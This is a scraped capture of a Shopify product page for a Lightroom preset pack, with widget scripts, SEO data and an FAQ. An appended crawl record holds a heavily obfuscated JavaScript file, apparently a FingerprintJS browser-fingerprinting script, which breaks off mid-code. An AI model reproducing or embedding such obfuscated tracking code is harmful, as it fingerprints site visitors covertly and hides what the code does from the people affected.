!pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-15 17:41:54 -0800 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "OnlineStore","@id": "https:\/\/flourishpresets.com\/#org",
    "name": "Flourish Presets",
    "url": "https:\/\/flourishpresets.com",
    "description": "The best Lightroom presets, edit like a pro in 1 click. Premium filters for every mood, aesthetic, vibe. Free tutorials, instant download. Shop now.",
    "telephone": "818-751-1088",
    "logo": "https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/5668\/7526\/files\/Flourish_ColoredWhiteBG.png?v=1655019867",
    "image": "https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/5668\/7526\/files\/Flourish_ColoredWhiteBG.png?v=1655019867",
    "sameAs": ["https:\/\/www.facebook.com\/flourishpresets"," https:\/\/www.pinterest.com\/Flourish_Presets\/"," https:\/\/www.instagram.com\/flourishpresets\/"," https:\/\/www.tiktok.com\/@flourishpresets"," https:\/\/www.youtube.com\/channel\/UCygctkcwNrBfeMHIGHoMCOQ"," https:\/\/vimeo.com\/user122365190","https:\/\/www.facebook.com\/flourishpresets","https:\/\/www.instagram.com\/flourishpresets\/","https:\/\/www.pinterest.com\/Flourish_Presets\/","https:\/\/www.tiktok.com\/@flourishpresets","https:\/\/www.youtube.com\/channel\/UCygctkcwNrBfeMHIGHoMCOQ"],
    "brand": {
      "@type": "Brand",
      "name": "Flourish Presets - Lightroom Presets"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "611 North Brand Blvd",
        "addressLocality": "Glendale",
        "addressRegion": "California",
        "postalCode": "91203",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "818-751-1088",
       "email": ""
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 4 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets#json-ld-for-seo",
  "@type": "ProductGroup",
  "brand": {
    "@type": "Brand",
    "name": "Flourish Presets: Lightroom Presets \u0026 LUTs"
  },
  "productID": "F19",
  "productGroupID": "7610927677698",
  "description": "✓ 12 Lightroom Presets for mobile \u0026amp; desktop✓ Includes preset variations for all skin tones \u0026amp; lighting✓ Edit photos like a pro in 1-click, instant download✓ Beginner-friendly, easy-to-follow step-by-step tutorial✓ Customizable to create your signature aesthetic style✓ One-time purchase \u0026amp; unlimited use, no recurring fees\n \nWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \nPerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.",
  "url": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets",
  "name": "Dramatic Landscape",
  "image": ["https:\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652\u0026width=2000","https:\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652\u0026width=2000"],"aggregateRating": {
    "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets#json-ld-for-seo-product-reviews"
  },"hasVariant": [
{
      "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets?variant=42483168936194#json-ld-for-seo-product",
      "@type": "Product",
      "url": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets?variant=42483168936194",
      "inProductGroupWithID": "7610927677698",
      "name": "Dramatic Landscape",
      "image": "https:\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308\u0026width=2000",
      "description": "✓ 12 Lightroom Presets for mobile \u0026amp; desktop✓ Includes preset variations for all skin tones \u0026amp; lighting✓ Edit photos like a pro in 1-click, instant download✓ Beginner-friendly, easy-to-follow step-by-step tutorial✓ Customizable to create your signature aesthetic style✓ One-time purchase \u0026amp; unlimited use, no recurring fees\n \nWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \nPerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.",
      "sku": "F19",
      "mpn": "736961115209","gtin": "736961115209","gtin12": "736961115209","category": "Graphic Design \u0026 Illustration Software","weight": {
        "@type": "QuantitativeValue",
        "unitText": "lb",
        "value": 1.0
      },"itemCondition": "https://schema.org/NewCondition","offers": [{
        "@type": "Offer",
        "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets?variant=42483168936194#json-ld-for-seo-variant",
        "name": "Dramatic Landscape",
        "price": "9.0",
        "priceCurrency": "USD",
        "priceValidUntil": "2026-04-15","priceSpecification": {
          "@type": "UnitPriceSpecification",
          "price": "40.0",
          "priceCurrency": "USD",
          "priceType": "https://schema.org/ListPrice"},"itemCondition": "https://schema.org/NewCondition",
        "url": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets?variant=42483168936194",
        "image": "https:\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308\u0026width=2000",
        "sku": "F19",
        "mpn": "736961115209",
        "availability": "https:\/\/schema.org\/InStock","gtin": "736961115209","gtin12": "736961115209","seller": {
          "@type": "Organization",
          "name": "Flourish Presets"
        }
      }]
    }

]
}
</script><script type="application/ld+json">{
       "@context": "https://schema.org",
       "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets#json-ld-for-seo-product-reviews",
       "@type": "AggregateRating",
       "description": "loox",
       "ratingValue": "5.0",
       "ratingCount": 46
     }</script><!-- END app snippet -->
<!-- p 2 --><!-- BEGIN app snippet: json_ld_for_seo_faq --><script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "FAQPage",
   "@id": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets#faq",
   "mainEntity": [{
       "@type": "Question",
       "name": "\u003cp\u003eWhat are Lightroom Presets?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "Lightroom Presets are custom filters that quickly edit photos automatically (adjusts exposure, contrast, tone, clarity, color, etc.) with just 1-click. They are photo editing adjustment settings that can be applied to your photo to achieve a certain look. It allows you to edit photos faster so you can spend more time shooting, creating content, and engaging with your audience!"
       }
     },{
       "@type": "Question",
       "name": "Why use Flourish Presets?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "Using Flourish Presets have a lot of benefits, which include (but not limited to) the following:\u003cbr\u003e-Easy to use, download and install\u003cbr\u003e-Transforms your photo in just 1-click\u003cbr\u003e-Professional-looking photo in just seconds\u003cbr\u003e-Little to no editing experience required\u003cbr\u003e-Gives your photos a consistent style\u003cbr\u003e-Dramatically speeds up your workflow\u003cbr\u003e-Saves you time editing so you can spend more time shooting\u003cbr\u003e-Allows you to try a variety of styles on your photos quickly\u003cbr\u003e-Customizable \/ Adjustable\u003cbr\u003e-You can edit anywhere, anytime"
       }
     },{
       "@type": "Question",
       "name": "Are your Adobe Lightroom preset downloads instant? How will I receive them?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "Yes! All of our downloads are INSTANT. After you complete payment you will immediately have the option to download the product(s) from the final purchase page. Aside from that, you will also receive a download email shortly after. If for any reason you don't receive the email immediately, please contact us at support@flourishpresets.com"
       }
     },{
       "@type": "Question",
       "name": "How do I install my presets?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "After your purchase, you will be redirected to a page where you can download your presets and learn how to install them on your device. We have step-by-step installation video tutorials and instructions for both Mobile (IOS \u0026amp; Android) and Desktop to walk you through the whole process."
       }
     },{
       "@type": "Question",
       "name": "I’m new to photo editing\/not a professional. Are these presets for me?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "ABSOLUTELY! Our presets are designed for all levels of photographers, especially for beginners so that you can easily get a professional-looking aesthetic WITHOUT spending tons of hours editing."
       }
     },{
       "@type": "Question",
       "name": "Can I use it on a different phone or PC other than the one I installed it to?",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "Yes. Your purchased presets are downloadable with no expiration date. Just note that we have different preset file formats for mobile and desktop."
       }
     },{
       "@type": "Question",
       "name": "How to Install Presets to Lightroom Mobile (IOS Tutorial by Flourish Presets)",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "1. Download Adobe Lightroom (FREE APP) from your App Store.\u003cbr\u003e2. Download the DNG Zip file via the link we've sent in your email\u003cbr\u003e3. Tap \"More...\" then \"Save to Files\" and choose \"On my iPhone\"\u003cbr\u003e4. Go to the Search bar then find \"Downloads\".\u003cbr\u003e5. Find the downloaded DNG Zip file then tap to unzip the folder.\u003cbr\u003e6. Select all DNG files to be imported to your Lightroom.\u003c\/p\u003e\u003cp\u003eVideo Tutorial: https:\/\/www.youtube.com\/watch?v=bdFyU5FG_60\u0026amp;t"
       }
     },{
       "@type": "Question",
       "name": "How to Install Presets to Lightroom Mobile (Android Tutorial by Flourish Presets)",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "1. Download Adobe Lightroom (FREE APP) from your Play Store.\u003cbr\u003e2. Download the DNG Zip file via the link we've sent in your email.\u003cbr\u003e3. Go to your Gallery\u003cbr\u003e4. Select all DNG images to be imported\/shared to your Lightroom.\u003c\/p\u003e\u003cp\u003eVideo Tutorial: https:\/\/www.youtube.com\/watch?v=-hDT8n3wgEg"
       }
     },{
       "@type": "Question",
       "name": "How to Install Presets to Desktop (Tutorial by Flourish Presets)",
       "acceptedAnswer": {
         "@type": "Answer",
         "text": "Please take note that there are two types of files for desktop — XMP and LRT. You may use the XMP files for desktop if you are using the later versions of Lightroom. You may check these details below for your reference:\u003c\/p\u003e\u003cp\u003e1. Lightroom Classic: version 7.3+ (use .xmp Files)\u003cbr\u003e2. Lightroom (FREE): desktop version (use .xmp Files)\u003cbr\u003e3. Lightroom 4, 5, 6 (use .lrtemplate Files)\u003c\/p\u003e\u003cp\u003eTo make sure which version of Lightroom you are using, you may click \"Help\" at the top of your Lightroom dashboard and then click \"System Info\" to find out.\u003c\/p\u003e\u003cp\u003e1. WINDOWS TUTORIAL: https:\/\/www.youtube.com\/watch?v=Swz4m1kT3hE\u0026amp;feature=emb_title\u003c\/p\u003e\u003cp\u003e2. MAC TUTORIAL: https:\/\/drive.google.com\/drive\/folders\/1xppgQFXgg04Ede_uaHSRx3L1HRlxptG6\u003c\/p\u003e"
       }
     }]
 }
</script>
<!-- END app snippet -->
<!-- A 9 -->


</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "036b53a0-0e82-4846-a29a-4f306d147fb6",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4kb0XBvkQ5/loox.1615230477754.js?shop=presetsyo.myshopify.com"></script>


	<script>var loox_global_hash = '1765423830150';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#c5ae96; }
:root { --lxs-rating-icon-color: #c5ae96; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>






	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Dramatic Landscape",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 46
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jsma.s3.us-west-2.amazonaws.com/0ezaCiW/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 